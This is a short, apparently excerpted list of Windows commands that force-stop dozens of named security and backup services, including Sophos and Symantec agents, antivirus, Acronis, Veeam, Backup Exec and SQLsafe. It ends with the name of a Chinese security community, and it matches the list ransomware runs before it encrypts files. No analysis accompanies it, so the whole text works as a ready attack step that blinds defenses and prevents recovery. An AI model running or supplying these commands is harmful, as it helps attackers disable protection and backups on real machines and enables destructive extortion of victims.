 stop "Acronis VSS Provider" /y
stop "Enterprise Client Service" /y
stop "Sophos Agent" /y
stop "Sophos AutoUpdate Service" /y
stop "Sophos Clean Service" /y
stop "Sophos Device Control Service" /y
stop "Sophos File Scanner Service" /y
stop "Sophos Health Service" /y
stop "Sophos MCS Agent" /y
stop "Sophos MCS Client" /y
stop "Sophos Message Router" /y
stop "Sophos Safestore Service" /y
stop "Sophos System Protection Service" /y
stop "Sophos Web Control Service" /y
stop "SQLsafe Backup Service" /y
stop "SQLsafe Filter Service" /y
stop "Symantec System Recovery" /y
stop "Veeam Backup Catalog Data Service" /y
stop AcronisAgent /y
stop AcrSch2Svc /y
stop Antivirus /y
stop ARSM /y
stop BackupExecAgentAccelerator /y
stop BackupExecAgentBrowser /y
stop BackupExecDeviceMediaService /y
stop BackupExecJobEngine /y
stop BackupExecManagementService /y
stop BackupExecRPCService /y
stop BackupExecVSSProvider /y
stop bedbg /y
stop DCAgent /y
stop EPSecurityService /y
stop EPUpdateService /y
stop EraserSvc11710 /y
先知社区